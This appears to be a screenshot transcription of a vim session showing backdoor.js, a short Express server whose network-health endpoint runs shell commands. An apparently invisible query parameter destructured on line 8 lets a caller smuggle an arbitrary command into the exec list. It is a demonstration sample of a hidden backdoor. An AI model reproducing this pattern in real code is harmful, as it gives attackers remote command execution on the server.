 /usr/local/bin/vim backdoor.js ⌥⌘1
+ backdoor.js
1 const express = require('express');
2 const util = require('util');
3 const exec = util.promisify(require('child_process').exec);
4
5 const app = express();
6
7 app.get('/network_health', async (req, res) => {
8     const { timeout,  } = req.query;
9     const checkCommands = [
10         'ping -c 1 google.com',
11         'curl -s http://example.com/',
12     ];
13
14     try {
15         await Promise.all(checkCommands.map(cmd =>
16                 cmd && exec(cmd, { timeout: +timeout || 5_000 })));
17         res.status(200);
18         res.send('ok');
19     } catch(e) {
20         res.status(500);
21         res.send('failed');
22     }
23 });
24
25 app.listen(8080);
~
~
<test_puppeteer/backdoor.js[+]   CWD: /Users/kingname/test_puppeteer   Line: 25  Column: 17